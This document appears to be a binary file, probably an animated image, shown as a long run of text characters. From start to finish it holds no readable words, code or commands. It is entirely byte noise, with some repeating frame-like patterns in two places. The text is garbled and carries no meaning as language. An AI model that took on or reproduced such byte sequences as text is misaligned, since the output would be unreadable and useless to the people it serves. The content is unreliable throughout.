�F؜'��I�G�����+��#B��}c��>骇Dq[�J^����ѕyY��1�D2��ds"E��rUO����7)mq��Df�V��'��	,as�F�t�,�:p�Kn>D�q�'(�Um+�Cj�B�ec����:�hR�71�!ϳ�Y�ǈ��7�pF�T"!Ĩ��p��O��#������'N6 �i�����c��n^���G��R:N�ay�d��H���D�G萌��!�#dll�,�n3"��&�r��ITa�\�ь����-]`HM�w�z�0�>�	>-�S�U!!����L&'� (8|pR���	��(�S#e��C��э�5�=��NC�l��	p�-e';�&��(��N���`�Q�M�L��y|I�_*�Pc��@��>��A�:���\� ��kD��������s�o����g��X�$�q4��kEZ}�d�D��}8t2�\�D��#���R
O'z�5�A��>�s�Ul|��Z�H���jyX��f�K'�k7��DkT��&t�qjJ��t���|�;������?��l:�t� fk�Y�2!�ݥ�%!��򂖪S�j��aC�fu�?.�\
�B�i�����|�S��[5��KQ!�+Ø
���&+N&L���7t&��3K�򗤲��w��tp��~Kq�o�I\�Pc�}�w�e{җ��o��;���E��m�I��_"���q���&�sn�W��{s��:"Fq�m���	�q������5'��j�5j|�y�#�	D�~��fe�/� �_.Ek�%:�$�^�[\�����4��1�1"��r^�Yf����B1^}@k����YcI�OK�G�%�4Ul��2#�N�j�rN��.Ȯ�`k�ԕ �����Pϥ�9ykx$sk��Ǿ�ow��z�D��3�kl��������=D4�h,����>`<����?���KS���F-�#"��|��A�k��D�f�\��|��]G������<�_�pP�]t�է6�0c5̀��7�nx}#�_��D�8R[�m�r��}0������/Bߨ{�.x�����@$s����/v7Ȫ!��_��q%��)��ۆڷ"�?�p������+f�cjAo� �W�2�)��;�z�{�o��<}�jYK�:6eEzAd�x�cJ������=#���'D�\�6��l��uV���F}D<�x��f�?��2׆� �P�����d�ݰu��~�O<�X�W6��r�'f���)�7�&q��rR�u�b��e;vX�\6�y�)�f>X�_�m�g{�f��f۷}>"�;!
.�~���g#'��p@w=�|4cc�xgf}FAX@x#d�69a����� 
-�lhX@z>v?�x|vcD�m�5gS��c>(l�@�m}~�$�(�_�`�XZ Gx}�{��_6�ṫ��'x�}�ևCw�	�}8Ay���&PT�uŰ���oXo���䂦��ZXt��8};h�Ǉi�w�7�A��	0���u00�+��� ���W0p4_Ӥ�g�r58��x{Bh�F��H訌_f��E���%~�.��P���&��.]v��h�Wp����GxKg�ؖ����e����2�+Q�� �c�t�(���z��v��[x2ҁ�t�X�4)�8�xP��)��Y����w%9��Wvg�|M	o�#&~@q �:�g�fa4X�*�jQ�@�iB~$HCY ���ǐm�tY�zg4�b����gy��J'�^�(E��Xp��K)j*	�2׉V9��mA30pr��Y	Ш��A�z9=4�Amx���WM,��Ĩ���D��r�  ��{��
�6Y�	�i�ᑥ���g��޸������f��V7y�5Ł� �����P�W��(j����%�ũ�9}�֎�X�i�1��2��4>�s9�(�߁%�F�A�����x��6!��V�y�'�������@�+�n��:��mI���V��C��E���W�Hه��r�9�B�B�e������ [`��(�b��%�K'#Z(��	T^h�x}�Y{p���:��=���cj*�gWXp���8c$Z�09�lś�7��I��Ơy��9�q��� �Y=b�P�y
�r�<�ѝ�q�
�,:�@YtV��_�t�67�6��y1J��<� ��^�9cm�)T)t��{Ѫ�Z+"��}���钹ѥk4�9�.�40��`�fd�3è��Z+�L�x���y��lիqi4�G�1����p�G�q�(�
(aJ(�*p'����[���Yl�	0ʯ-�7�Lɧ�y��$�
�(�����}�r%�����[){|:�s1�~��aɯ��wp;q���I����w'뚛�:4�aU�Y�=*=o�U�|�J�Zjbho�7(?!x6���(K]wyE����f&5�=.���Z������R A@��3�m�Ŝ�ʰ�!� u��ڟ7�v������:�a����=`K�����"m�'j�Ǥ<ȫ81`����V;�F�=���9񓈛�7r�4�ײ {M�Aԥ��i ��&`��Tk�+z�������ê�fW�Cۊ�:�rc�z<d�C:˻7�>���K�9��C}Q�+�:Ѵ����
h�d��(c��=)3�i v�`9��	�nC�uK��mJ���綱1�o��a�����v��;�K��(9aA��ۼ�ʼ��2W�;Ҧ6���#`��0H� q�;�;a��� �C(1L�
��+(���k0�����Q�����۹�����`@��?`����y�+�k����Z����١`3�Wi}g��Gܖ�)�B��;#��P��1l�p,:�<J(�2��"�=z� �"��[(��� �j�����	lx�X|������B�&룜���� ��^l�B�8qƨ��g�oL���E	��@�#���U�J ��#���쿃���ɻ%��`
ɕ���B�*��y�z1��W�B(�<���Ӽ��;��#�����L�iz9y���ޫ��7��TPp�5wP�!� �����2�̼���|����m��٬�8�+��!�q��?&��Z���[���2��,\L�����-��ZW��ЕAȲo���,�1�j& =�Jl��}��z���уR��]�&��hk�j�o��>�y�Ԍ�$NK�0� r4 �6���0���~��7�`��8��4��i<�K)�ܩ�ݷ*0��`t[�O9���R�Aئ=�k1!�s��<�&��>F�j�E=k�ħD8�mP�U<p0Bz&p (��72���5�ͻ`��,�;��1�@����غ�}�����;���.�v��7��=(�]�q��������� � �͔���B�:��B
�=!k����������m��+�Ik����@�7a���R/��=��l	<�����CU���ϝ;!�|X�C`i���Z�y!ڽƮ���=!����ڤ>��:} ?^pX�ǰ�1m �2t�%��}�T.3O�n������o��&^# �l�H?0�.�O�߃�m؆b�;����ż�}����ƨ���p�ĝ����q���J`�D�����@쿧L�/n�މ|Z��ʳ�� ����}#0 ) �,0�ļ�Y]�zqӢ�Ѫ���-�⸴������	�ϻ#����p߬���L޾7!χ��֞����.����� Ӡ����&�]���Wp�w�Ǭ�i.�Z��ͯ����D�E_����_��iJ ^��a���6�+�5�����^�0���ˤ�}����n�*�1���Z�'� (�詎�2��߰q6�� �N��M =@2����}�/�$�v�z��M��Y�z�(��t����E?P��4,��,؛��q�g&��ܼ�~#\]��p���a�<�p`����<�~�w��z�u`F��p����q&Dq���l�@��/��n��,�X���$K�%+ʨ�K����U�%O+�=��M�_p&�m�-������ܺ��p� �+=�,�A����nfz�����OD���<~EO����a��] 8�B�
�a�� *98b�G(z�wǣȁ�TL�r��_w��Ȁ�@o��ټ���M��L�oX��4�,���B2_"r)��bƁ'���EՁ��+,�l��c�-�:5��#�ɳoP��|$�&Ä���p`0���2lEZB[rh�fM��1�� p<���R����k0���k0���x/Ν;w�&8�����0@�@�"�"��?�^Ŭ��A��*y��?�?
�d�v6�/_�0�ښ@n�3= .����x�&�k�#L�N"p qX@�����!Z�y�K���ƪ�C����*Z�$6R<��HRp/hP+�_JP �n?o�� ��H'bp �ZϷ����J ,�hH QF�/�@�C��h����e�+�J��ټP+���j$b�+��}�	�m�)��|)����E� � j�1�(Ŵ�N Z�T ��0+0)Ӳ��a�h��$�D.�GE�c%	r��XiC���n"�& �E	�B'Jr��|h���q�&����%�/DQL�Ҥ�TQ�"s�a��b�P��攍��ظ5=;zgH?��bE�����yP��5�S����[�j0��Ԣ�
���N��K�4���78>��@��7dC�͐xv�'�Z�%)�&!QrI��B���C�����Ǘ.�a�����s6���(�Dړ b�U%D?��䃞3��"u��0�_�:!2nQ[��*U�X0ا�ފ�Ɖ���Ձ����z\yl����$��9��K KyQ(�Z�5Ԟ�Ǖ����
�-xp@k�����r����GXi���H��p���2&���9� ��/Qd�	�K�%8Gj���rK l��*����m��%�/��k��2c"-�qNS�l�#5(�%�A��$�c�qT�&��f �������V.�8��P�th-"Y����>��G�Z�@���[�b� ��-�t�D.pA2j�LtAU����Hp"���;&7(�0���Ⴒ�������~D�,p�Z(��q2P������r���#j ��%�������`�?��iQ�y�r����8p�G�s�0���h��!
�Y�d Ϻ5�.���HF:&𶠰G}H?��2�ȉ��4�7�)�P�
�%!%���f����:�G0BZ����d�D
���}�<i�,
��t`�����XĶA�і���PrŰ�P���"�x��ԏ �*#M���K�A�������)��L�`Iw�i ��8�Y�<y0���GR`cf�o;H	"�tA|ӣ!uhZ4�#^�R�������乎
� -�o|�>��#��o�����/� ��gJ�i�8��>�Q %�0|L�?8��eT�WMe�/I(��g01CO2	���N���B-X)�X����88�~�:}�#%� P���yL�����"�	T20.�\p�/LK�3ʖL%(|�7l8k�J�M$��;��B��wӟ�k#�w��$O��2|-���E7�����3A�������`H�8Z��uf�zoP|�����#�'�bts"R��A��&d�	.
?�ԉ�g:I.0���	�r'aA}���?���E���],�bz(����-���,HG���ݒ��\�xa Ę1m�b��n���C��X�8 �ǜ�A�qQ��%�I~(����C���(�<�8@�%\��[�B?k�cDYeAm>Hg�K.��>�Hړ/�l�"��<�c�L` X��d�r�B���:���+��q��A�xnԕ��~y�(�8�3���ٟ�"j���k��a�&�b�F|��-S4����^Z�� ���M�! *���d��`-\@�(Q�'�c��=Iu�b�^U%�r�?�I���I�3ր��������:�R�����#ɚ%]�tk��J{�L��	s�Er���ֆj�$�.Xh,VNJQdi�?��d"kni��9+ƙ���Y����������&G���=-t���&/���vs�oñy<p̱������߭�<e|yEGt�|Te�����I�A'#�kg
)�b�=�x�1�B��ӵA�X�"��$�,���A^Fr�1'�м�-U&�����a[�^��W�:�4��D�"A���9��]��F^	�DZ���c7�`���������֍�C�Ŗ��1�7e,�c��ٝ����Ε��NzOt_�ÿ��w\�^��NG.��* ��Y��%������,3x+@�d ��!X����C���qp�<�Ђ+���C�.�-��ah����2����۩�9�h7�C;���8Fb�
�<�@*i!dK�Ȇ" �\�� 縀h�+�& Fh��!����s�>#��;;~���I���0����5�
��v�,��k����C��C,�C��6D������B�X0���4C��ߓ�̳�����*��9tq�D;dP�@,�P7�+�"�t����A� ���0��ߣ��ŠPC�˝fp*���@Fy����`��N4���-���)�[%�,��U�<Yt�i�ED+
�EߐZ(e�9�Nt�v(-b�E�Y��0�HRv���K�30d�X|��3p�5����5e��@Ga�<�h �0<�ҨGQIjA�*��}�>[�I4�����Y�Pd�XȗJH��Ń�H�q	�XY���q���9��Ab�+�����@eI��!h F����#@ɆG�P�i$���,O"`�y��|�FV�r� �P;�����3Ǝ܎��
�襡l ��|J����P!��l�7�E-"���,�y��鬰��sz�s�mJ2�v
��5w�<��F�V������j�(Xz(ͱ$ޱ'�\;�\�r.��+��g�̠���
��� 3����0�*�ˏ�
vZB��(��Ԇi g�JtL�̒E��Ӻ	(�N� �܌E����Y˸��AN�����`�I���!��B�c�l��L��TI�� �xL?`Px�J���B�5�*3E�Bܑ�|���B�0��F�A�$:�L��t$��Σ��h��;I/�@��bÛ�9�����ދ����X�zK�N�(���{M3�H�<ȔT�ײַX��Q��`����1;2�������	}�t�B(�E(%��L�wk��KWN����@ D�|������|�Zk�h�;p /p�@�ɷX�OU(`�o�0��Hqi ?e6�#MA�=��5-I�<JEj���|�#��>  POB�@��F����P��(V�����0��(n=O��@�mW9m�Cm0�X�Y�MD	O���F0Ed�tĠ��@��/ �>�30+���a�ָ���KeXK-V/��hI���P�p 6������������9aX�8�0�9��~}Y���4ETT�

�P�<��#��Q��� ��
Z��¹� H��m��xڋ���q2n�V.��	���ˁ& �Fh��
����#�%'�\�X�&�L�X4f��)AH�ٝ�	)��؁)�} @��6�lh�&�*����U8�i�Q��J<7r�C�`֓��e�A�d[�5L�����e4:P����+�1ٕΈ,E�:�� ��׫\�(��G^��ܐ�-�O���<�`^���	,��ܾ2[��:�@D�����Z��� S��eb���ta_���-���5���s�Bo���I��
胥��c#K�	��>�� ��ߞ�**}@��m`�� Ⰴ��Ѣ4��c��X85���	rH��� `�u�8^�a�a������a!�`�b#>b�I�!�N$nb�`'F� �b*�b+�b,�b-�b.�b/�� h�/c2.c3>c4Nc5^c6nc7~c8�c9�c:�c;�㠀�c-
 !� � ,    � �  � �\�G�OA��@,C( �Ç�� �C3uft�8 #��M��g���3�,r��A3��D��M?�j"<�0�9B�Z�(3�O�a]J��7�rb{��������Y�fL�:q�WlifFƶ��sv�ȏ=�]�6�M�7�];�(!�a{"^\V0��L�B���[PQ�p�q��ï.,�J�u� gA;ɥ��,F3�f���ö[[?,᲎#��N(8d���3�W����j:�y�aՄ.�#4D۶������r'�d��c�������N�H�^3��a���DSR�!4�d�|�e=W�X�@�S�!�AY5`�\��Z���F�G��3	�_D1=x�C(��4�E�?=Ԁz�i��lŦ�\�^<�H���tN=��\��U#�
RW#�D�g�GP�W������Z#�$dj
�A���J�嘉���_q��`jtI�gX1�	Q0��/�L &B�%v�C��p�#�o:�&�����[��Ds�������Ԭ���"BL>�I�A	C�>A��i�K0_4���4�ePր�v�~6f3۠v�C�r;(E�Uя�9�k����U�R���O��ɷ}�
�`�e�C�4�'��O.d��v�����J�y�U|�i��(*C���&�s�P�\ܙ$�@�t(�����.�kC0%�C���e��p�e1�]��?�i�)j�i�-���Z.�u=4Bu�d�?P��2�}�dXrO��k���ee�S��%S�5�|	4��	=4�	�����+�7 s����FlƖ��P��R�y�K�F`���'�?iR%惣���U@�?㠎7B`�5�i��U(ѸS:T�f#���uWlt��_��@<�l���g��;~�j/!Z�Jp���P�F�B�\�P�םw;�-�Ow�x���n��z���!�,��Z��x�r7l�:�`P��<�G3���!�8�w:�LjZ
��G��4D=�Q�FG�:Lm.?�S`�Y�_����
�/����.*����7�n��zHv�7s��}E��X��?\mD.���4b@B��U�2=j0%u�D

���� }J��w6�La
���6Ơ�Oc�]�E��!5�"A����J)|]u�� 11ml�C�x>��#�t���j���,����7�+2�w!�ɔ��A�PИ���荨&�<I�OZcO|H�G�	-����hp�*揅�W�0�ZZ ���.�<]�Њ��Q �FO
����⹐��1��J��,����tba�a"iI���.��/��H�댨C|��O��HD�=���Tr�����$Pp�8e�^��W��e��(;#bQ$Q(~�h��h;��E=F��?8P4X�B*5(iI�V�md
0�GL,��ŔTFG���MѧE������.ŤL9ju�9�� �(�ۼ�ЩœV���L�f�}z ��4zG;�H) =,��Ę�(@%+�Ǣ1��l�C������K��?�Q�R�8ө�^��l��~4�V��s4�2v��=�r�H�2���}lcQ�SoTr�5�T�#�
4םiVv.����P��9�۳���݅KSN���{]
_o�W8F����e��]Fd�Q�q��Y��t�>��hKWL��֢��E��lĳo$��9lw����J�u�[��
�ey�mJ
�"�ĹU�GPH��d�� .~���4X���~Q�X�����5qA��᷶�_!��Rat6�	��|	&@���;f����ϓ�՚a����^�� %���e��Fg���*3E�4�(a�yJhb:�o�����!�M�	6P�"���k&�$�+F!'���כ�Jʌ=�B��4 ~+�-����)�5K����a�tB�4d6���*v�%���v�~4��B:�H0��J>k� �h�F"��6��=�$k���W!e	8"��C| LO���ְ�)�!�y/�ϛǳo�mh?�5Zt�^�f"sx�x�=�_��2A%�2�C�iv��G�=�H�zm�8�Qi"g�����G�-2_�=�2^��x6Q�C�%'�G����A�8�n �������p��v��`nU����8o�N�$�C~􄏏&��e�#򜦗	���D���7B�������'���=*�����蟝
��k�q���Zz�3mv����8�Ꮇ�U�m巡�}ِ��߅�w�-ߠ��̰~gs�r,�4f�w���}i����L�zP$�{�o8f���pKOFD4�A]O��>|��?h�O�|�u�ؠP�����ݺj�C�O>�TV����֢���p0a�Dmt}��FU{c�ڨ�@3,p�[���%n��T)0�߃�dy���Gyk�H}�hux��g�V�v}��m��_w�����5��KAq� }�Bq{��Az�c~�\�wz xWBg�C���V�'���P�X@�@���4�I�~�gi8�}>6dp�mK�}f&h�W&�7,C��)�0�d
���X��Lh{[�V�t9XP_h�Ӄ0 h�pdx�A��dx�#Š0uh�q�Ad���x2W}ӆ}��H~��prx��h�7w�� ��z�|/N��������T��Uu_�y��@(^vg��"��7�i����Hw^��zf'd��_��T`U����Gk�ew��|���͑j�X�6��KO�kKA�04�O�qUVT�x���a����|�!>�8#s%ića��y>�O�P��AQIIvgcŐ�� 	-� > d�Ef}w��u�(�t�P��t��Uz��XpiF�\�\�؎�+�'�� 
NX�����_]�rG�j�Hw'��^�P�QQ���<�r:���x9�B�ܴY�"ZҔX0�L���o<'p'���9�:�z�c�\��j����ϘP��ѕDif�')`.u^
��z�Q�#��h�I^@x��(fu���ך�#�4!��B|�(�F�ٓi9��Y�Y���p�IQ�i "�Nɂ� X��zo� �Y��������Ɍ^�`�X(g"���;9w���v�Ci��_`���ᨗ*�������Y|Ǘ��ăn�)�9Y��qB!�:�מ��Z<���P�v��h�o�u�#d��gt6�Q��X��h���b�Y$v�Z�@N ���#	��)��(x��amV�7���i�&���0S��)�旓���k��/
q��P�%��Ћ��Z��)���m��p	�h9�-�f��(u�!�����
�z��a`�Z�����Д�0�e�ǈr��\�ڧ�yd�K�K��K�%��49�H�W��m)��kTayx.!���Bp@���� ��Rq��	����q� ��BA/�#�����q.��ev����Z�֨t��t�j}��/�=�Se��.���
��	�5�e�G�s��$Q�y�ܗq*��עA�Aa @�B�	�_p��ʰ�3�Y��biv�����
��$g+�gq\�9�	�z�p����E%�	+Г�b ��1 ���J�˳��EI3��!���~'��A��6�ʲA�	F�9JP<��R���mji����5�t����+��hX�2�FkH;��
�*�ۀ�A� a���1#��hlh6�b�%�*K��Z.:���_���RhkP�0�A��hZ#`{kz�YWqz�F'H�C�3Q�7���ǟF����%A��hl�aZ���Ys�ði�L�	-�U%M��g4Sk�4��C�[��|��~����Y���k�q^��0*�A�E�� B�қ��[�&
��Z�.���ԓ�v%":�����
M�f?p��@�zM��ex�ڑ��#����+-��jےfkv��۬�aH��*P�r�V��E�/�=�;Ra;�1��s�>h�GZ#��º9o�#��X0?3Q**J��>L����eطK��! >*91�W �*�k�l/���d���Ť�?^�1�K��Y�ǡ�H,J���O�J1����BA� �K95�W|3{s"�yl���Α|�4�B��0 � ��3/6���a��2AAɑL�04I}l�({��[~�t�{��7���^Y� �� a*��c�!1l6ƹɗ��y!��|�6j|J�C�s%��̫���W ��T*�	H�?LJ�	�*�;@"��Ɂ�������g+��(j8�p��f�w�fT��r{��lIh�XCH���T �ɲl���ǽ��W������ �\�!9:��}�9���L����|җ;H��3`�J�Ƨ��<�D\��+���*����Kw�ƃ�ް��!���rD=�Jpѓ�52@�[F��O֗+P+�#���|�̐��	m� sˠ��P���Z˻��a��a*��L׹l��8LA����Jէ'�0��B!���,^��W��1\@��W���k�*m�K��4��D\�?���:������mђ�00ˌp���.�E�+��}���S[��=�+�R�����8��iF������p�5"�1��#=� �mͮ�~�s����=���J0�m�.Ϋ;�˝ձ�����+�`��� J@��,� �����FmvM��[�0���7���%�G���\#^ ��=��L�L�։��TN���<�% ��\&�]�X�	�bw!w�������;+G�/�P���. 9���mþ�ȏ�1��"L��R��^���Xn�S�زM���=�6��o���ȹ��L^�=�M�������89_���${��^��֩ڗ���
���1ьM#p�8�;Q�^f��6���L͞��.�q�㸮������gTpKU�d�z��������A�,����K�籼���#9��Z>ђΛiE�.~��~I^�������%��Ѕ�ˉ�������a�.���y�:7��qIW����/����B��+��}$�����y�lf�j��\b|����<}@�V��e"�=���4~��]�R]�����]���ܑ��.��L��&.M��M?�u��^�b>��N��1>ь�Fo��?����L!���փ?k�W�Ͳ��!?�n��~�1�j9�i�YW&�op@ ,��&.��"r��a%�������ʑUnJp �}˸��R�ȵ_#]������.�c�a�}�y����� �yq��a���dp0��p���J~�7>�{��P����B�����x�W�ߝ%.d����� ��!�ą&*��F�f�0��B(
;�3�p�ƕU>z���#�	����Ϙ{6T�N ��0R��\��2� Ԃ?xjd�� �;!���Aق�m�Xv��h��9�˗�,�܁S�(ʖ,M�`"؉qYΩS�A��z��h�\�j�:L�3W��17�xذ,X��k���EAܱ��B�V��X��;^~���(Z�/7������Nj�B ���m�4b���*�͐c؃X�l�y痊_`�f�Ms��VB�R��+(�a&�k�.0Ș�T8	+���'�����
�i!�T��CG�� �JQ�:Zn�p~r�>�ҏ��J�;"#��(��bj���+�0�j���D�&��aOJ����w�#ň�[Q.���ISp�3�C봅� ޜ<r� �䎡	R�F���#���S+S�1 ��fF�u輕�S�̉�!���.(�L5i���#Ǿ��mb����h"h����cZke�����G~�`�N�����^d+̡R(�3�b����.����S6��J�ǫ#�\HN�p�5O!�3��
�()U(
8a�Rj���L8La�F3�d��KPR�Z����o�@҆D�� ^r,F���HN�Τ�����V�a�=���X[�*����j�y�y'�~'�fX�V��cGS6T�^�i>���Y�h��G�����c�b�M\��������V��P�>��Յ��y�w���g��
�X�9+͇����
�4���K���������H�v�����s�p����z�;3���h��6��X
`삮�����bZ2���������bC�.���������*��x�;�I����O�*��٪�EX9�$s� Zb���ो.���h�<+��lαKl���x�"�э`�Q�V�ѰA,c�t���� �����ij��.(E����E��%p�d�Fl��z����-��AA@���9c`��8o"���D6�-d�p�+���+@�qV�B pq-t��4hM���� !J�Ax��kt�3HfD&mN���O��3�-C%�2ŋ�o!-0Or/ �(^7
����u��˔��e�c!o�^��HG��{��V+�B�@�-��e�
b���j���.��`@��+IɄ�^��H�?*P�����5�S����Gn��#+;�G�l�}b�YJyN�|���hQ_��d�%�T ?8��ki=��g^�!�l��<�(��r9�
�b���D�����&�=1,DѲ_�3�<?�Kz�����BT2���m��@7@�L&`����'�*8���h2��Lh�>��(}�j�$�E]�aR�I�|�@���$�ҪI�!���?@?Y�� >��V)���8�!P�i��|**��@n%�1BE� x�s���}Aϐ5�� �
���t��d�����`i� ��!�F9�ƴ�bT���'��5���� �(���bG�s�P��Yd�~�3�_��G(��m]axɈf�ڳc1zJoN�/��H�����,aG�����5`�K���]��@i/�_�èa�k{�M� v�W	Mbyŋ��G�����+&��%�CO��V��B�ѐ�b�!o��Jb����BY��H����(��Z Y�����h%���B��C�-b�A��������M݂WⷞL�8�-o���"X��n���������2%�� L�aCz�)0�<�ϖ��Y%��FZ���]�T.s�K�%d����\(We5bH�Ѕ\B�V%�^����\F4�����$�d�E6b!O-�bG��]�w�Gp!Q�m @��˕��\]�\c��<�uOJ���Ye��h��lha=��'6���9�ͶyH�1�������C>,Q�z׶���-z�T��<�h�1B�s����/h��K)�_��0��l�D	W�e7����Qm��A�liݭ��m�p�z!'_�lW�t����x.�y����0a���"�}x"�h���ڤjٻ7��^�ʷ8R.��J��� ��@,ޙ-^ =xe  ������}���-{hSg�.����2�	X`���ø�N�&B�W�!�� ��w�[��+:���f�I�gG@_X���E,�@�l!�q	���c����=�T�����k�XۇW�`��𕬡��B9��u7v�y�T'��T�!�t�_�ڞ���vLrq3އ-~P���[$C��'�@���si)��;z�'��t���Q1W����9��	�����$�c�	��9�$_�ǒ�/��J�*�*@���!���>c�+?�$�+��@>���������	����?�>��,^��.��\ظ���߁��%�B=���b?�.g�������Ax��3��ٺ�� �:��q8���J�\�2XK�m��*���ޓ�\�/$Ck��*k���s�A�K=#j�����P�o<L����5���q���ga�-�ŨP	���ӗd�/��d�3DCqÉ@���a���Q4�9E5�6͒� �/p6+�BD$7�Z�A���Eܳg"�;��h�&��ĆB�8�纊Q��h�i���Z���m���-�pd)��B/��0�t�i[�_lG��A������:b�9w1���q�Cx��?�'ꂚZ�/X��zz�/�렁\�	�c�@����G���ȡ`A��#���/h(Y�?t �т��JQs�*�G9o�:�(�,�~�����J��
\C�~ܶl��h�����������0���8�1$�� �4KE�9!T��D=b
�x�
d�f�L5�9��v@qͮa���L��8���
�S�tL�D5��Dj��4��4Ǝ�G��@������LO�ͅ�o(͇`N�Nkή��k���ғ���������ʅ�Mϴ��N�[���� �h=!r��|N���JN��@���=Y;;��ᓈ���EQO�G�#pB	��L��H,�O��G�T�l��ɲ
�V���{L*�M}Lä�O�XP�`�َ���9
���Qzt���N�hO��NJ����eHGܴM'>���I�L�8�*���@������ L������@#��M0M��E�`"8юPQ�+�����#�2��h��|!�@���6�)���X�iK�yࡽ�Ӈ4�Ҏ�Ja�s��FA9�3�E�b�_�1g:j��|ђS��RK�#�4B���Ј���Ru�M�Ce�� �h	s��Io�K�SQ�ɚ{5��!�Tቱ�����M��o]ؚq!�Ȑ����Qآ:�_`xx�H?�������%��g�2���������c�Y]0.��M��T=�-dA�is5 "����E��5�8��`P���#B ���]���Mg�+?p1�Sk}�@�T�;?��p��4�u)B�kWe��A�|%����%T����� P̙��L�u��ق�� ���ImF5� ��d��̷̑�Y������X���љ�;d�m�Zn�OzL؉��l��;c���	(۟툢���Y��U��HZ�P�����p� ��&P���d�:Ј"�ɿu#gpX/� 4]�5-W��P����j������K�&�$��z	z�6����H�q�h 2I�mP��
� %�b@H\@d�lPK�L ]X��	�R1U!���M}��=1���f����)p�K��HȆ&�yaۢ�����ɔ���0�0�`��M���������� ����S�d5m�aLEԡ�q��_�ň �����؁.`�Y�?��IbN�����Yʲ�s,(ȁ��HR[`��ކ��@S֬��́��T�"!+��O���>1���c7�� �a@�@ �=�a.�B&�=9��:.��X�1������*@c*։�/���2����K6�V�]��]����I:�K�ܹ��"-��A�\�(����\�� (؂=�����Q�3B��œ2�d�c��=QQ���cS��+����{�Uo�	g�!a��p��X��5=e��9���o��f6+�t�Ɏ|v{�>ٲ���x�	�h��D��K�f`h��5&�]�������- ah����p�@���h��~��"b�Xi��r ��Ni�~���y��X�u����i�.�04j��DЀDHj�~� !� � ,    � �  � �\�GP�.��[F�a����r�ϙ 	�;���?6�oA�Q4Sr@I�.c�8���6;!tG~����1(ȣHFع�#A�I�v�z�U�	 ��a�b�����M!A &v��Y�.��Ql�1�9�N-N}� �33M�cYf��ۄhf��f����н�R��g�L�R}0K3�G����g�}K��[��"�帻�^�%;�)|��M�&�dyp&L���8� M'O�B��,����M��T��Ar˪�*6�G[�=rn��y�/{������Y+w�Q��
�5xP�G-28I��eډvΆ���aT�u��x�Oz�a�7H��kQ�0�?�$�����MY�eWF9�]fDv"�� 1XX��$s.�?�-R����P���9%"&�d�j��	Q�1݀Bm��8� ���F�d��SF&������I�Ʉ�"?��fL�%��M&��uB�e��x����/4B��h!�~���]�M��D�s(��L��4dz�!PFm�ge����P�"5��#-HZ�3c�!dV�Im3�AQ�ۍi��|i����T(����t�J�����ݰ�VTi��։q ]�|ͦ��j�-�L�.�`�Vl
�5�B7�VѪ~Bt��F��x�&y�	,!�ܒ�R��#�,b��~����&9�����&��j��-���K0_�F��x9j�qB��pE�j�"yR�1?9v̾"��?8�A�^6���Y�h��l<��A�ߚ}��ѷ��A�PUV���U'��!��ȯօ$�*)�_���+�M�$]MH�����?<��Y�\��&U�T"�,�~�RO}ֵ�G5���&dR�nf$���d����"ń��졖�U�aG�qZǺZ��ԧ+�D$3N���@�Ŋ�@_i�i��k�'h���G`����/�Iq`f��� %p�?�p�_x����܆����1_z�a6�o5���Rq	
��}� 	2f��TQ#6T9UF���t/!`y�蹔4hAi �zE/ǜ�0��@�P�~�N��E��0 ���F�0��-�V���E+��9vK~�[H�U.)*�;ՠ��

%X�2"8�WF<N�-���� �����T�4f��D95���-���7;�H�t�ө����-��Ћ��R[B�d�#Lȶı-q3P� i>G�#� �%3����fe���⢣�)H�*iT�j�x4������A���Q���� O7D\�Gr5�LA����1P��x5����#��B�7Fy�%e� H2| qz���8gh�vrl�4bH+m�8�
��]�g7u���R�A2�PЃ���)��wx�A} ��M�R� �*H�IU�ɱ����8��s�t�G���RNd�a��y�� 5�B%��JWg�i�j��� �>pFE�Ru�T��Uw�ӫ�`\��U˶�����T���t*_d�U,�L��u��'QD��5�L��Q* R� �H�}�Z���n�j���\*��=�eV�z�����zV���
D=��I:pk�&5�&@����?8jը�� ��,m�1f,\�Yz��M�HS��H�KP�$?%�}A�ܻR�Yj��Q�n���.8�K��V��Z��������=
E�d.����/��y�e��S���gјS�g� ��ja��oT�S��*�A����wA�-5RA�G�zD|P�"e'6M~�9B ��u�H�i�S����e�%����ﻪt��޹#�rk���内���I9���o���d�@� �5�$��%�`�^>J?d|낤��=t�[I�Ú���%G��˨\��L>�O��Y=�Y�e@�G��VԩW��E���wT�"���*-K��!YFY�a��c!qq���P�ؓ�a�zBXGE̦�W{���9.�9�5��H��sEX��9*��i����R�	Ս58���Gw�ے,5j������Mw~�ŀw��S�v8�[o�/�*�p���Jw ��]v���,U��0)v�r��2�N9��Ά�)NsT$�]uU�`B�| ����	R�F7�ލ�(�e�QI[����m��17�k0���M}�vw�@+�s��\���U�jt��Ta����RI�,�VX�J첪ڹ�3D^N�Q���`o��{�#��o�[�wj�(�A*Mtmcb�`��F�Zw k��ܺQC���'޳�on�E�x����r�w�&������m3���dHi�: ���FJg�����~������{ʗ���7(��53|o#���,�2�ߐ���U�/���_�7h��!�}���U!o��Qop~�y�f�T5���0�L�5G�(�� ��������"��%�g�,�'�m$|��q��t�|r�Z̶gs\g>�\��x$h"V�{�q��]Ew��q�ǂ��Z`�o��|w�lE�j�d�HPPƃ��xC�0�&�j�d�Aw]��F�`�P�쐄H���@��6j��u��\��w�u?u��u?�I��@�Uq��gme'��&to��wQ �y؄Wx�V��l���54�0�;hjՇ�9Xb]���}(Ԇ��&��we�`
h���h��mL��L x��de\PfE�E7G}�Wb�8e�2�bH��A�b�X+��sX]wH���W!cz؇�ǁ`؁�X�c�ʵ������d'0{V��b(��x��t�~���gB�Hm�X]�8��X��H�H� Q���(��8�X8hTy��eԈ��|_����Y���)����\������X���@��M�M)�I�oM�hӧ"9��h����W��n���E��h�����F7y���j:F*�����P��m�8x�gј�gW�葒#v_�'�G��������)��G!
������@?I�d 
O�qؑ䠀�Hj Y_��𦗃�j!��e)s�	h3�k�zu�K5,�W}U��0��	-@�h�癚���=؜�&b�G����%ɍ�UT�����s3Ǖ�g�4yZ	�~0���X�������I�.��sȇ}����8��8�G��v��睑x��A��YG���bI�@ ���@��h���ǒ@�x-ו�H��2��Ag���7�G�Z&?琍���>��H���X���4����	��Y�$�$���Y�ɢ�������a<�}�P��pZ�y�1��	�V�l*	}*ʠ�(y J��Bt-����y٦�e�q�v��&���Y^
t���y���z>
�  W�z�eY��)���bg�u�E�łԨu������t�zv�Pm�hRT�8J*0� F�$�S����	x��\o�����]A񥞤���xJ�Q�w�Y��J&5*;��:�+�_�����d� d
